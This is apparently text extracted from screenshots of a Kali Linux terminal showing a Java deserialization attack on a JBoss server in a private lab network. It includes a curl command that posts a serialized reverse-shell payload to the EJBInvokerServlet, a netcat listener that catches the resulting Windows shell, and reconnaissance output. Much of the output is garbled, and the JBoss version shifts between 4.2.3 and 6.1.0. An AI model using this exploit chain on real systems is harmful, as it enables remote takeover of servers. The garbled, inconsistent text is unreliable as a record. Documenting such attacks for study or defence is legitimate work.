 ┌──(root💀kali)-[~/Desktop/JavaDeserH2HC]
└─# curl http://192.168.10.154:8080/invoker/EJBInvokerServlet --data-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
���������� isatap.{CA45BC38-A222-41A4-BFBE-F895C6343E3E}:
DNS . . . . . . . :
C:\jboss-4.2.3.GA\bin>^Z
zsh: suspended  nc -lvnp 12345
┌──(root💀kali)-[~/Desktop]
└─# nc -lvnp 12345
148 ⨯ 3
listening on [any] 12345 ...
connect to [192.168.10.65] from (UNKNOWN) [192.168.10.154] 62137
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\jboss-6.1.0.Final\bin>ipconfig
ipconfig
Windows IP ����
���������� ��������:
DNS . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::5902:34fb:3c44:b6c5%11
IPv4 �� . . . . . . . . . . . . : 192.168.10.154
�������� . . . . . . . . . . . . : 255.255.252.0
. . . . . . . . . . . . . : 192.168.11.254
���������� isatap.{CA45BC38-A222-41A4-BFBE-F895C6343E3E}:
DNS . . . . . . . :
C:\jboss-6.1.0.Final\bin>
KALI
BY OFFENSIVE SECURITY
亿人安全